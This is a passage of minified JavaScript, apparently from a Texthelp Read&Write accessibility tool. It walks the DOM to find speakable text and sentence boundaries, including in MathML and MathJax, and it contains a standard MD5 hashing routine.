null;if(null!=e.firstChild)return e.firstChild;if(e==t)return null;if(null!=e.nextSibling)return e.nextSibling;for(var n=e;null!=n;){if(t==(n=n.parentNode))return null;if(null!=n.nextSibling)return n.nextSibling}return null}getNodeFromPosition(e,t){var n=new l,r=e;if(t.lastIndexOf("*")>-1){var i=t.lastIndexOf("*");t=t.substring(i+1)}var a,s=t.split("~");for(a=s.length-2;a>-1;a--){if(null==(r=r.firstChild))return null;var o;o=0==s[a].length?0:parseInt(s[a],10);for(var h=!1,u=3==r.nodeType||1==r.nodeType&&r.tagName.toLowerCase()==m&&null!=n.rw_getAttribute(r,"rwstate");o>0;){if(null==(r=r.nextSibling))return null;(h=3==r.nodeType||1==r.nodeType&&r.tagName.toLowerCase()==m&&null!=n.rw_getAttribute(r,"rwstate"))&&u||(--o,u=h)}}return r}getTextFromNode(e){var t=new j,n=new l,r="";if(t.isInvalidNode(e)||t.isIgnored(e)||t.isAriaHidden(e))return r;if(3==e.nodeType)"textarea"!=e.parentNode.tagName.toLowerCase()&&("option"==e.parentNode.tagName.toLowerCase()?null==(r=t.getDropdownSelectedItem(e.parentNode.parentNode))||""==r?r=e.nodeValue:e.parentNode.selected||(r=""):r=e.nodeValue);else if(1==e.nodeType){var i=e.tagName.toLowerCase();if("img"==i||"svg"==i)null==(a=n.rw_getAttribute(e,"msg"))&&(a=n.rw_getAttribute(e,"alt")),null!=a&&a.trimTH().length>0&&(r=" "+a.trimTH()+" ");else if("span"==i||i==O)null!=(a=n.rw_getAttribute(e,"pron"))&&a.trimTH().length>0&&(r=a.trimTH()),null!=(a=n.rw_getAttribute(e,"chunk"))&&"1"==a&&(r=e.innerHTML),((a=e.isMathJax)||e.nodeName.startsWith("MJX"))&&(r=(new p).getRawTextFromMathJax(e));else if("acronym"==i||"abbr"==i){var a=n.rw_getAttribute(e,"pron"),s=new o;(null!=a&&s.trim(a).length>0||null!=(a=e.getAttribute("title"))&&s.trim(a).length>0)&&(r=s.trim(a))}else"math"==i?r=this.getTextFromMathMl(e):i.toLowerCase().startsWith("mjx")?r=(new p).getRawTextFromMathJax(e):t.hasCustomReadingAttribute(e)&&(r=t.getCustomReadingAttribute(e))}return r}getNextNodeAllowMoveToChild(e,t,n){return this.getNextNodeImpl(e,t,n,!0,!1)}getNextNodeIgnoreChildren(e,t,n){return this.getNextNodeImpl(e,t,n,!1,!0)}getLastChildTextNode(e,t){var n=new l,r=new j;if(null==e||null==e.lastChild||r.isInvalidNode(e))return e;if(r.isSpecialCaseWithIgnoredContent(e))return e;for(var i=e.lastChild;null!=i;){var a=r.isIgnored(e)||r.isAriaHidden(e);if(!a&&3==i.nodeType)return i;if(!a&&1==i.nodeType&&t&&("img"==i.tagName.toLowerCase()||"svg"==i.tagName.toLowerCase())&&(null!=n.rw_getAttribute(i,"msg")&&n.rw_getAttribute(i,"msg").length>0||null!=n.rw_getAttribute(i,"alt")&&n.rw_getAttribute(i,"alt").length>0))return i;if(i.isMathJax||i.nodeName.startsWith("MJX"))return i;if(r.isInvalidNode(i)||null==i.lastChild||r.isSpecialCaseWithIgnoredContent(e))return t?this.getPreviousTextNode(i,!1,e):this.getPreviousTextNodeNoImg(i,!1,e,!0);i=i.lastChild}return e}getPreviousTextNodeNoImg(e,t,n,r,i){for(var a=new j,s=r?this.getPreviousTextNode(e,t,n):this.getPreviousTextNodeNoBlank(e,t,n,i);!(null==s||3==s.nodeType||s==n||null!=s.tagName&&"math"==s.tagName.toLowerCase()||s.isMathJax||s.nodeName.startsWith("MJX")||a.hasCustomReadingAttribute(s));)s=r?this.getPreviousTextNode(s,t,n):this.getPreviousTextNodeNoBlank(s,t,n,i);return s}getPreviousTextNodeNoBlank(e,t,n,r){for(var i=new l,a=new j,s=e;null!=s&&s!=n;)if(null!=(s=this.getPreviousTextNode(s,t,n))){var o;if(3==s.nodeType?o=s.nodeValue.trimTH():"img"!=s.tagName.toLowerCase()&&"svg"!=s.tagName.toLowerCase()||null==i.rw_getAttribute(s,"alt")&&null==i.rw_getAttribute(s,"msg")?null!=s.tagName&&"math"==s.tagName.toLowerCase()?o=this.getTextFromMathMl(s):s.isMathJax||s.nodeName.startsWith("MJX")?o=(new p).getRawTextFromMathJax(s):a.hasCustomReadingAttribute(s)&&(o=a.getCustomReadingAttribute(s)):null==(o=i.rw_getAttribute(s,"msg").trimTH())&&(o=i.rw_getAttribute(s,"alt").trimTH()),a.rw_isWordSpeakable(o,r))return s}return null}getPreviousTextNode(e,t,n){for(var r=new l,i=new j,a=e,s=!1;null!=a&&a!=n;)if(null!=(a=this.getPreviousNode(a,t,n))){if(3==a.nodeType&&"textarea"!=a.parentNode.tagName.toLowerCase()&&a.nodeValue.length>0&&(s=!0),1==a.nodeType&&null!=a.tagName&&"math"==a.tagName.toLowerCase())s=!0;else if(1==a.nodeType&&a.isMathJax||a.nodeName.startsWith("MJX"))s=!0;else if(1!=a.nodeType||"img"!=a.tagName.toLowerCase()&&"svg"!=a.tagName.toLowerCase())i.hasCustomReadingAttribute(a)&&(s=!0);else{var o=r.rw_getAttribute(a,"msg");null==o&&(o=r.rw_getAttribute(a,"alt")),null!=o&&o.length>0&&(s=!0)}if(s)return a}return null}getPreviousNode(e,t,n){var r=new j;if(null==e||e==n)return null;var i=e;if(null!=i.previousSibling){if(i=i.previousSibling,t&&!r.isStyleNode(i))return null;if(null!=i&&r.isInvalidNode(i)){if(n==i)return null;i=this.getPreviousNode(i,t,n)}else{for(;null!=i&&null!=i.lastChild&&!r.isSpecialCaseWithIgnoredContent(i);)if(i=i.lastChild,t&&(r.isStyleNode(i)||(i=null)),null!=i&&r.isInvalidNode(i)){if(n==i)return null;i=this.getPreviousNode(i,t,n);break}if(null!=i&&(r.isIgnored(i)||r.isAriaHidden(i))){if(i==n)return null;i=this.getPreviousNode(i,t,n)}}}else if(i=i.parentNode,t&&null!=i&&(r.isStyleNode(i)||(i=null)),null!=i&&(r.isIgnored(i)||r.isAriaHidden(i))){if(i==n)return null;i=this.getPreviousNode(i,t,n)}return i}getFirstChildTextNode(e,t){var n=new j,r=new l;if(null==e||null==e.firstChild||n.isInvalidNode(e))return e;if(n.isSpecialCaseWithIgnoredContent(e))return e;var i=e.firstChild;return 3==i.nodeType||1==i.nodeType&&t&&("img"==i.tagName.toLowerCase()||"svg"==i.tagName.toLowerCase())&&(null!=r.rw_getAttribute(i,"msg")&&r.rw_getAttribute(i,"msg").length>0||null!=r.rw_getAttribute(i,"alt")&&r.rw_getAttribute(i,"alt").length>0)||i.isMathJax||i.nodeName.startsWith("MJX")?i:t?this.getNextTextNode(i,!1,e):this.getNextTextNodeNoImg(i,!1,e,!0)}getNextTextNodeNoImg(e,t,n,r){for(var i=new j,a=r?this.getNextTextNode(e,t,n):this.getNextTextNodeNoBlank(e,t,n);!(null==a||3==a.nodeType||a==n||null!=a.tagName&&"math"==a.tagName.toLowerCase()||a.isMathJax||a.nodeName.startsWith("MJX")||i.hasCustomReadingAttribute(a));)a=r?this.getNextTextNode(a,t,n):this.getNextTextNodeNoBlank(a,t,n);return a}getNextTextNodeNoBlank(e,t,n,r){for(var i=new l,a=new j,s=e;null!=s&&s!=n;)if(null!=(s=this.getNextTextNode(s,t,n))){var o;if(3==s.nodeType?o=s.nodeValue.trimTH():"img"!=s.tagName.toLowerCase()&&"svg"!=s.tagName.toLowerCase()||null==i.rw_getAttribute(s,"alt")&&null==i.rw_getAttribute(s,"msg")?null!=s.tagName&&"math"==s.tagName.toLowerCase()?o=this.getTextFromMathMl(s):s.isMathJax||s.nodeName.startsWith("MJX")?o=(new p).getRawTextFromMathJax(s):a.hasCustomReadingAttribute(s)&&(o=a.getCustomReadingAttribute(s)):(null==(o=i.rw_getAttribute(s,"msg"))&&(o=i.rw_getAttribute(s,"alt")),null!=o&&o.trimTH()),a.rw_isWordSpeakable(o,r))return s}return null}getTextFromMathMl(e){var t,n=new j;if(null!=e.previousSibling||null!=e.nextSibling){var r=n.createWrapperElement();e.parentNode.replaceChild(r,e),r.appendChild(e)}return null!=(t=e.parentNode.innerHTML)&&t.length>0?t:""}getNextTextNode(e,t,n){for(var r=new l,i=new j,a=e,s=!1;null!=a&&a!=n;)if(null!=(a=this.getNextNode(a,t,n))){if(3==a.nodeType&&"textarea"!=a.parentNode.tagName.toLowerCase()&&a.nodeValue.length>0&&(s=!0),1==a.nodeType&&null!=a.tagName&&"math"==a.tagName.toLowerCase())s=!0;else if(1==a.nodeType&&(a.isMathJax||a.nodeName.startsWith("MJX")))s=!0;else if(1!=a.nodeType||"img"!=a.tagName.toLowerCase()&&"svg"!=a.tagName.toLowerCase())i.hasCustomReadingAttribute(a)&&(s=!0);else{var o=r.rw_getAttribute(a,"msg");null==o&&(o=r.rw_getAttribute(a,"alt")),null!=o&&o.length>0&&(s=!0)}if(s)return a}return null}getNextNode(e,t,n){return this.getNextNodeImpl(e,t,n,!1,!1)}getNextNodeImpl(e,t,n,r,i){var a=new j;if(null==e||e==n&&(i||!r))return null;var s=a.isInvalidNode(e);a.isSpecialCaseWithIgnoredContent(e)&&(s=!0);var o=null;if(e==n&&r){if(s||null==e.firstChild)return null;o=e.firstChild}else if(null==(o=e).shadowRoot||null==o.shadowRoot.firstChild||s||i)if(null==o.firstChild||s||i){if(null!=o.firstChild&&i&&null!=n&&a.checkIfElementInsideElement(n,o))return null;if(null!=o.nextSibling)o=o.nextSibling;else{for(;null!=o&&null==o.nextSibling&&(o=null===o.parentNode&&o instanceof ShadowRoot?this.getNextNodeOutsideShadowDoms(o):o.parentNode,t&&(a.isStyleNode(o)||(o=null)),n!=o););null!=o&&n!=o&&(o=o.nextSibling)}}else o=o.firstChild;else o=o.shadowRoot.firstChild;return null!=o&&t&&(a.isStyleNode(o)||(o=null)),null!=o&&(a.isInvalidNode(o)?o=this.getNextNodeImpl(o,t,n,!1,!0):(a.isIgnored(o)||a.isAriaHidden(o))&&(o=this.getNextNodeImpl(o,t,n,!1,!1)),r&&o==n&&e==n&&(o=null)),o}findCommands(e){var t=[];if(null!=e){let s=e.ownerDocument.body,o=e.getRootNode();o.mode&&"open"==o.mode&&(s=o);var n=e;if(3==n.nodeType&&null!=n.parentNode&&(n=n.parentNode),1!=n.nodeType)return t;for(var r=new l;null!=n&&n!=s;){if(null!=r.rw_getAttribute(n,"texthelpCmd")){var i=r.rw_getAttribute(n,"texthelpCmd").trimTH();if("list"==i||"list:"==i){var a=1;for(i=r.rw_getAttribute(n,"texthelpCmd"+a);null!=i;)t.push(new I(i,n)),++a,i=r.rw_getAttribute(n,"texthelpCmd"+a)}else t.push(new I(i,n));break}n=n.parentNode}}return t}findCommandNode(e){if(null!=e){var t=e.ownerDocument.body,n=e;if(3==n.nodeType&&(n=n.parentNode),1!=n.nodeType)return null;for(var r=new l;null!=n&&n!=t;){if(null!=r.rw_getAttribute(n,"texthelpCmd"))return n;n=n.parentNode}}return null}actOnPageIDCommand(e){if(h.useCommands){var t=e.getCaretRange();if(null!=t){var n=this.findCommandsInRange(t);if(n.length>0){let t=new o;for(var r=0;r<n.length;r++){var i=n[r];i.command==i.CMD_&&(e.pageId=t.filterId(i.param))}}}}}checkForCommandChange(e,t){var n=this.findCommandNode(e),r=e;for(r=this.getNextNodeAllowMoveToChild(r,!1,t);null!=r;){var i=this.findCommandNode(r);if(null==n)n=i;else if(i!=n){var s=this.getPreviousTextNodeNoBlank(r,!1,e);return null==s&&null==(s=this.getPreviousTextNode(r,!1,e))?null:3==s.nodeType?new a(s,s.nodeValue.length,!1):new a(s,0,!0)}r=this.getNextNode(r,!1,t)}return null}getLangAttr(e){for(var t=e;null!=t;){if(1==t.nodeType){var n=t.getAttribute("lang");if(null!=n&&n.length>0)return n;try{if(null!=(n=t.getAttribute("xml:lang"))&&n.length>0)return n}catch(e){}}t=t.parentNode}return null}checkForVoiceChange(e,t,n){var r=e;for(r=this.getNextNodeAllowMoveToChild(r,!1,t);null!=r;){if(this.getLangAttr(r)!=n){var i=this.getPreviousTextNodeNoBlank(r,!1,e);if(null==i&&null==(i=this.getPreviousTextNode(r,!1,e)))return null;if(3==i.nodeType)return new a(i,i.nodeValue.length,!1);var s=new a(i,0,!0);return s.setSpecialCase(!0),s}r=this.getNextNode(r,!1,t)}return null}getNextNodeOutsideShadowDoms(e){let t=e;for(;t;){const e=t.getRootNode();if(!(e instanceof ShadowRoot))return null;{const n=e.host,r=n.nextSibling||n.nextElementSibling;if(r)return r;t=n}}return null}}class L{constructor(e,t,n){this.body=e,this.startRef=t,this.endRef=n}equals(e){return this.body==e.body&&this.startRef.path==e.startRef.path&&this.startRef.offset==e.startRef.offset&&this.endRef.path==e.endRef.path&&this.endRef.offset==e.endRef.offset}toString(){return null!=this.getAsRange()?g_bIEOld?this.getAsRange().text:this.getAsRange().toString():""}getAsRange(){var e=null;void 0!==this.body&&null!=this.body||(this.body=document.body),e=this.body.ownerDocument.createRange();var t=new G(this.body,this.startRef.path,this.startRef.offset,this.endRef.path,this.endRef.offset),n=t.leftCaret,r=t.rightCaret;return null!=n&&null!=r?(e.setStart(n.node,n.offset),e.setEnd(r.node,r.offset)):e=null,e}clone(){return new L(this.body,this.startRef,this.endRef)}rw_getTHCaretRangeFromTHRange(){var e=new j;if(null==this.startRef||null==this.endRef)return null;var t=e.getCaretFromDomPosition(this.body,this.startRef.path,this.startRef.offset,!0),n=e.getCaretFromDomPosition(this.body,this.endRef.path,this.endRef.offset,!1);if(null!=t&&null!=n){var r=new G;return r.setCaretRange(t,n),r}return null}rw_getTHRangeFromElement(e){if(null==e)return null;var t=new j,n=new F;if(t.isSpecialCaseNested(e)){var r=t.checkForSpecialParent(e);return new L(r.ownerDocument.body,t.rw_getRefPt(r,0),t.rw_getRefPt(r,0))}if(3==e.nodeType)return new L(e.ownerDocument.body,t.rw_getRefPt(e,0),t.rw_getRefPt(e,e.nodeValue.length));var i=n.getFirstChildTextNode(e,!0),a=n.getLastChildTextNode(e,!0),s=3==a.nodeType?a.nodeValue.length:0;return new L(e.ownerDocument.body,t.rw_getRefPt(i,0),t.rw_getRefPt(a,s))}}class H{constructor(e,t){this.path=e,this.offset=t}toString(){return"THDomRefPt "+this.path+" "+this.offset}getPath(){return this.path}getOffset(){return this.getOffset}}class B{constructor(){}setMathSymbolControl(e,t){this.mathSymbolControl=e,this.mathWithContext=t}getSentenceFromPoint(e){if(null==e||null==e.node)return null;if(null!=e.node.tagName&&"img"==e.node.tagName.toLowerCase())(t=new G).setCaretRange(e,e);else{var t,n=this.getSentenceBreakToRight(e),r=this.getSentenceBreakToLeft(n);if(null==r||null==n)return null;(t=new G).setCaretRange(r,n)}return t}getNextSentence(e,t){var n=new F,r=new j;if(null==e)return null;void 0===t&&(t=null);var i,s,o=e.rightCaret.node,l=e.rightCaret.offset;if(r.rw_checkForHiddenParent(e.rightCaret.node))return null;e.rightCaret.isSpecialCase()&&(o=n.getNextNodeIgnoreChildren(o,!1,t),l=0);for(var h=!1;null!=o;){if(h&&3==o.nodeType||3==o.nodeType&&l<o.nodeValue.length){if(null==(i=this.getSentenceBreakToRight(new a(o,l,!1),t)))return null;if(i.node==o&&i.offset==l){if(null==(u=n.getNextTextNodeNoBlank(o,!1,t,this.mathSymbolControl)))return null;i=h?this.getSentenceBreakToRight(new a(u,1,!1),t):this.getSentenceBreakToRight(new a(u,0,!1),t)}}else{var u;if(null==(u=n.getNextTextNodeNoBlank(o,!1,t,this.mathSymbolControl)))return null;i=this.getSentenceBreakToRight(new a(u,0,!1),t)}if(null==(s=this.getSentenceBreakToLeft(i,null)))return null;if(e.leftCaret.node!=s.node||e.leftCaret.offset!=s.offset){if((p=new G).setCaretRange(s,i),this.checkSentence(p)&&r.rw_caretRangeIsSpeakable(p,this.mathSymbolControl))return p;if(this.checkIfSentenceIsOnlyAFullstop(p)){var d=n.getTextFromNode(o);(d=d.substring(i.offset)).trim().length>0&&(h=!0)}}if(h||(o=i.node),3==o.nodeType){var g=o.nodeValue.replace(/[\x21\x3f\x3a]/g,"."),c=g.indexOf(".",i.offset+1);l=-1==c?g.length:c}else if("MJX-CONTAINER"===o.nodeName){var p;if((p=new G).setCaretRange(i,i),this.checkSentence(p)&&r.rw_caretRangeIsSpeakable(p,this.mathSymbolControl))return p}}return null}checkSentence(e){for(var t=new l,n=e.leftCaret.node,r=n.ownerDocument.body;null!=n&&n!=r;){if(1==n.nodeType){if("rwDictDefin"==n.className||"rwPopupContent"==n.className||"rwToolbarBarCollect"==n.className)break;if(null!=t.rw_getAttribute(n,E))return!1}n=n.parentNode}var i=e.rightCaret.node;if(i!=n)for(;null!=i&&i!=r&&"rwDictDefin"!=i.className&&"rwPopupContent"!=i.className&&"rwToolbarBarCollect"!=i.className;){if(1==i.nodeType&&null!=t.rw_getAttribute(i,E))return!1;i=i.parentNode}return!0}checkIfSentenceIsOnlyAFullstop(e){return"."==e.getTextOverCaretRange()}getPreviousSentence(e,t){var n=new F,r=new j;void 0===t&&(t=null);for(var i,s,o=e.leftCaret.node,l=e.leftCaret.offset;null!=o;){if(3==o.nodeType){var h,u=o.nodeValue.replace(/[\x21\x3f\x3a]/g,".");for(h=l>0?u.lastIndexOf(".",l):0==l?-1:u.lastIndexOf(".");h>-1;){if(l=h,null==(s=this.getSentenceBreakToRight(new a(o,l,!0),t)))return null;if(s.node!=e.rightCaret.node||s.offset!=e.rightCaret.offset){if(null==(i=this.getSentenceBreakToLeft(s,t)))return null;if((d=new G).setCaretRange(i,s),this.checkSentence(d)&&r.rw_caretRangeIsSpeakable(d,this.mathSymbolControl))return d}h=0==h?-1:u.lastIndexOf(".",h-1)}}l=-1;let g=n.getPreviousTextNodeNoImg(o,!0,t,!1,this.mathSymbolControl);if(null!=g)o=g;else if(null!=(o=n.getPreviousTextNodeNoBlank(o,!1,t,this.mathSymbolControl))){if(null==(s=3==o.nodeType?this.getSentenceBreakToRight(new a(o,o.nodeValue.length,!1),t):this.getSentenceBreakToRight(new a(o,0,!1),t)))return null;if(null==(i=this.getSentenceBreakToLeft(s,t)))return null;var d;if((s.node!=e.rightCaret.node||s.offset!=e.rightCaret.offset)&&((d=new G).setCaretRange(i,s),this.checkSentence(d)&&r.rw_caretRangeIsSpeakable(d,this.mathSymbolControl)))return d}}return null}getSentenceBreakToLeft(e,t){var n=new F,r=new j,i=new o;if(void 0===t&&(t=null),null==e||null==e.node)return null;var s=e.node,l=e.offset;if(1==e.node.nodeType&&"math"==e.node.tagName.toLowerCase())return e;if(1==e.node.nodeType&&e.node.isMathJax)return e;if(r.hasCustomReadingAttribute(e.node))return new a(r.getCustomReadingElement(e.node),0,!0);if(e.forwardBias)3==s.nodeType&&l==s.nodeValue.length&&(l=0,null==(s=n.getNextTextNode(s,!0,t))&&(s=e.node,l=e.offset));else if(l>0)--l;else{if(null==(s=n.getPreviousTextNode(s,!0,t)))return e;if(3==s.nodeType)l=s.nodeValue.length-1;else{if(l=0,null!=s.tagName&&"math"==s.tagName.toLowerCase())return e;if(s.isMathJax)return e}}if(3==s.nodeType){var h=s.nodeValue.charAt(l);if("."==h||"!"==h||"?"==h||":"==h)if(l>0)--l;else{if(null==(s=n.getPreviousTextNode(s,!0,t,this.mathSymbolControl)))return 0==l?new a(e.node,0,!0):e;if(3==s.nodeType)l=s.nodeValue.length-1;else{if(l=0,null!=s.tagName&&"math"==s.tagName.toLowerCase())return e;if(s.isMathJax)return e}}}for(var u=s,d=l,g=s,c=l,p=!1,m=" ";!p;){if(r.isSpecialCaseNested(g)){if(null!=(g=r.checkForSpecialParent(g)).tagName&&"math"==g.tagName.toLowerCase()){p=!0;break}if(g.isMathJax){p=!0;break}if(r.hasCustomReadingAttribute(g)){u=n.getFirstChildTextNode(g,!1)||g,d=0,p=!0;break}u=g,d=0}else if(3==g.nodeType){var f;if((f=g.nodeValue).length>0){-1==c&&(c=f.length);for(var S=(f=f.replace(/[\x21\x3f\x3a]/g,".")).lastIndexOf(".",c);S>-1;){if(r.rw_isFullStop(f,S,g)){if(S<f.length-1){u=g,d=S+1,p=!0;break}if(!r.rw_isTextChar(m)){p=!0;break}}S=0==S?-1:f.lastIndexOf(".",S-1)}if(p)break;i.trim(f).length>0&&(u=g,d=0),m=f.charAt(0)}}if(c=-1,null==(g=n.getPreviousNode(g,!0,t))){p=!0;break}if(3==g.nodeType&&r.isSpecialCaseNested(g)&&null==(g=r.checkForSpecialParent(g))){p=!0;break}}if(3==u.nodeType&&d<(f=u.nodeValue).length)for(;d<f.length&&r.rw_isWhiteSpace(f.charAt(d));)++d;return new a(u,d,!0)}getSentenceBreakToRight(e,t){var n=new F,r=new j,i=new o;if(void 0===t&&(t=null),null==e||null==e.node)return null;for(var s=e.node,l=e.offset,h=s,u=l,d=!1,g=" ";!d;){if(r.isSpecialCaseNested(s)){if(null!=(s=r.checkForSpecialParent(s)).tagName&&"math"==s.tagName.toLowerCase()){d=!0;break}if(s.isMathJax){d=!0;break}if(r.hasCustomReadingAttribute(s)){u=(h=n.getLastChildTextNode(r.getCustomReadingElement(s),!1)||r.getCustomReadingElement(s)).length||0,d=!0;break}h=s,u=0,s=n.getNextNodeIgnoreChildren(s,!0,t)}else if(3==s.nodeType){if((m=s.nodeValue).length>0){if("."==g){var c=m.charAt(l);if(!r.rw_isTextChar(c)){d=!0;break}}for(var p=(m=m.replace(/[\x21\x3f\x3a]/g,".")).indexOf(".",l);p>-1;){if(r.rw_isFullStop(m,p,s)){p<m.length-1&&(h=s,u=p+1,d=!0);break}l=p+1,p=m.indexOf(".",l)}if(d)break;i.trim(m).length>0&&(h=s,u=m.length),"."==(g=m.charAt(m.length-1))&&(r.rw_isFullStop(m,m.length-1,s)||(g=" "))}s=n.getNextNode(s,!0,t)}else s=n.getNextNode(s,!0,t);if(l=0,null==s){d=!0;break}}if(3==h.nodeType){var m=h.nodeValue;if(u>0&&u<=m.length)for(;u>0&&r.rw_isWhiteSpace(m.charAt(u-1));)--u;0==i.trim(m).length&&(h=e.node)}return new a(h,u,!1)}tagSentences(e){if(null!=e){var t="[\\x21\\x2E\\x3F\\x3A]",n=new F,r=new j,i=new l;try{for(var a=n.getNextNodeAllowMoveToChild(e,!1,e);null!=a;)if(3==a.nodeType){if("textarea"==a.parentNode.tagName.toLowerCase()){a=n.getNextNode(a,!1,e);continue}var s,o=a.nodeValue;if(!(o.trimSpaceTH().length>0)){a=n.getNextNode(a,!1,e);continue}s=o.search(t);var h=null!=i.rw_getAttribute(a.parentNode,"texthelpSkip");if(s>-1&&s<o.length-1){for(var u=!0;!r.rw_isFullStop(o,s,a);){var d=o.substring(s+1).search(t);if(!(d>-1)){u=!1;break}s=s+1+d}if(u){var g=o.substring(0,s+1),c=o.substring(s+1),p=r.createWrapperElement();i.rw_setAttribute(p,A,"1");var m=document.createTextNode(g),f=document.createTextNode(c);(S=a.parentNode).insertBefore(f,a),S.insertBefore(p,f),p.appendChild(m),S.removeChild(a),a=f}else(null!=a.previousSibling||null!=a.nextSibling||h)&&(p=r.createWrapperElement(),i.rw_setAttribute(p,A,"1"),m=document.createTextNode(o),(S=a.parentNode).insertBefore(p,a),p.appendChild(m),S.removeChild(a),a=m),a=n.getNextNode(a,!1,e)}else{var S;if(null!=a.previousSibling||null!=a.nextSibling||h)p=r.createWrapperElement(),i.rw_setAttribute(p,A,"1"),m=document.createTextNode(o),(S=a.parentNode).insertBefore(p,a),p.appendChild(m),S.removeChild(a),a=m;a=n.getNextNode(a,!1,e)}}else if(1==a.nodeType){var v=i.rw_getAttribute(a,E),y=i.rw_getAttribute(a,_),b=i.rw_getAttribute(a,"rwstate");a="pre"==a.tagName.toLowerCase()||"button"==a.tagName.toLowerCase()||null!=v&&v.length>0||null!=y&&y.length>0||null!=b&&b.length>0?n.getNextNodeIgnoreChildren(a,!1,e):n.getNextNode(a,!1,e)}else a=n.getNextNode(a,!1,e)}catch(e){}}}getSentenceBreakPoint(e){const t=new j;let n=-1;if("string"!=typeof e||0===e.length)return n;let r=e;for(-1===r.indexOf(".")&&(r+="."),r=r.replace(/[\x21\x3f\x3a]/g,"."),n=r.indexOf(".");n>-1&&!t.rw_isFullStop(r,n,null);)n=r.indexOf(".",n+1);return n}}const D=()=>!1;class W{constructor(){this.hexcase=0,this.b64pad="",this.chrsz=8}hex_md5(e){return this.binl2hex(this.core_md5(this.str2binl(e),e.length*this.chrsz))}core_md5(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var n=1732584193,r=-271733879,i=-1732584194,a=271733878,s=0;s<e.length;s+=16){var o=n,l=r,h=i,u=a;n=this.md5_ff(n,r,i,a,e[s+0],7,-680876936),a=this.md5_ff(a,n,r,i,e[s+1],12,-389564586),i=this.md5_ff(i,a,n,r,e[s+2],17,606105819),r=this.md5_ff(r,i,a,n,e[s+3],22,-1044525330),n=this.md5_ff(n,r,i,a,e[s+4],7,-176418897),a=this.md5_ff(a,n,r,i,e[s+5],12,1200080426),i=this.md5_ff(i,a,n,r,e[s+6],17,-1473231341),r=this.md5_ff(r,i,a,n,e[s+7],22,-45705983),n=this.md5_ff(n,r,i,a,e[s+8],7,1770035416),a=this.md5_ff(a,n,r,i,e[s+9],12,-1958414417),i=this.md5_ff(i,a,n,r,e[s+10],17,-42063),r=this.md5_ff(r,i,a,n,e[s+11],22,-1990404162),n=this.md5_ff(n,r,i,a,e[s+12],7,1804603682),a=this.md5_ff(a,n,r,i,e[s+13],12,-40341101),i=this.md5_ff(i,a,n,r,e[s+14],17,-1502002290),r=this.md5_ff(r,i,a,n,e[s+15],22,1236535329),n=this.md5_gg(n,r,i,a,e[s+1],5,-165796510),a=this.md5_gg(a,n,r,i,e[s+6],9,-1069501632),i=this.md5_gg(i,a,n,r,e[s+11],14,643717713),r=this.md5_gg(r,i,a,n,e[s+0],20,-373897302),n=this.md5_gg(n,r,i,a,e[s+5],5,-701558691),a=this.md5_gg(a,n,r,i,e[s+10],9,38016083),i=this.md5_gg(i,a,n,r,e[s+15],14,-660478335),r=this.md5_gg(r,i,a,n,e[s+4],20,-405537848),n=this.md5_gg(n,r,i,a,e[s+9],5,568446438),a=this.md5_gg(a,n,r,i,e[s+14],9,-1019803690),i=this.md5_gg(i,a,n,r,e[s+3],14,-187363961),r=this.md5_gg(r,i,a,n,e[s+8],20,1163531501),n=this.md5_gg(n,r,i,a,e[s+13],5,-1444681467),a=this.md5_gg(a,n,r,i,e[s+2],9,-51403784),i=this.md5_gg(i,a,n,r,e[s+7],14,1735328473),r=this.md5_gg(r,i,a,n,e[s+12],20,-1926607734),n=this.md5_hh(n,r,i,a,e[s+5],4,-378558),a=this.md5_hh(a,n,r,i,e[s+8],11,-2022574463),i=this.md5_hh(i,a,n,r,e[s+11],16,1839030562),r=this.md5_hh(r,i,a,n,e[s+14],23,-35309556),n=this.md5_hh(n,r,i,a,e[s+1],4,-1530992060),a=this.md5_hh(a,n,r,i,e[s+4],11,1272893353),i=this.md5_hh(i,a,n,r,e[s+7],16,-155497632),r=this.md5_hh(r,i,a,n,e[s+10],23,-1094730640),n=this.md5_hh(n,r,i,a,e[s+13],4,681279174),a=this.md5_hh(a,n,r,i,e[s+0],11,-358537222),i=this.md5_hh(i,a,n,r,e[s+3],16,-722521979),r=this.md5_hh(r,i,a,n,e[s+6],23,76029189),n=this.md5_hh(n,r,i,a,e[s+9],4,-640364487),a=this.md5_hh(a,n,r,i,e[s+12],11,-421815835),i=this.md5_hh(i,a,n,r,e[s+15],16,530742520),r=this.md5_hh(r,i,a,n,e[s+2],23,-995338651),n=this.md5_ii(n,r,i,a,e[s+0],6,-198630844),a=this.md5_ii(a,n,r,i,e[s+7],10,1126891415),i=this.md5_ii(i,a,n,r,e[s+14],15,-1416354905),r=this.md5_ii(r,i,a,n,e[s+5],21,-57434055),n=this.md5_ii(n,r,i,a,e[s+12],6,1700485571),a=this.md5_ii(a,n,r,i,e[s+3],10,-1894986606),i=this.md5_ii(i,a,n,r,e[s+10],15,-1051523),r=this.md5_ii(r,i,a,n,e[s+1],21,-2054922799),n=this.md5_ii(n,r,i,a,e[s+8],6,1873313359),a=this.md5_ii(a,n,r,i,e[s+15],10,-30611744),i=this.md5_ii(i,a,n,r,e[s+6],15,-1560198380),r=this.md5_ii(r,i,a,n,e[s+13],21,1309151649),n=this.md5_ii(n,r,i,a,e[s+4],6,-145523070),a=this.md5_ii(a,n,r,i,e[s+11],10,-1120210379),i=this.md5_ii(i,a,n,r,e[s+2],15,718787259),r=this.md5_ii(r,i,a,n,e[s+9],21,-343485551),n=this.safe_add(n,o),r=this.safe_add(r,l),i=this.safe_add(i,h),a=this.safe_add(a,u)}return Array(n,r,i,a)}md5_cmn(e,t,n,r,i,a){return this.safe_add(this.bit_rol(this.safe_add(this.safe_add(t,e),this.safe_add(r,a)),i),n)}md5_ff(e,t,n,r,i,a,s){return this.md5_cmn(t&n|~t&r,e,t,i,a,s)}md5_gg(e,t,n,r,i,a,s){return this.md5_cmn(t&r|n&~r,e,t,i,a,s)}md5_hh(e,t,n,r,i,a,s){return this.md5_cmn(t^n^r,e,t,i,a,s)}md5_ii(e,t,n,r,i,a,s){return this.md5_cmn(n^(t|~r),e,t,i,a,s)}safe_add(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}bit_rol(e,t){return e<<t|e>>>32-t}str2binl(e){for(var t=Array(),n=(1<<this.chrsz)-1,r=0;r<e.length*this.chrsz;r+=this.chrsz)t[r>>5]|=(e.charCodeAt(r/this.chrsz)&n)<<r%32;return t}binl2hex(e){for(var t=this.hexcase?"0123456789ABCDEF":"0123456789abcdef",n="",r=0;r<4*e.length;r++)n+=t.charAt(e[r>>2]>>r%4*8+4&15)+t.charAt(e[r>>2]>>r%4*8&15);return n}$rw_hash(e){return 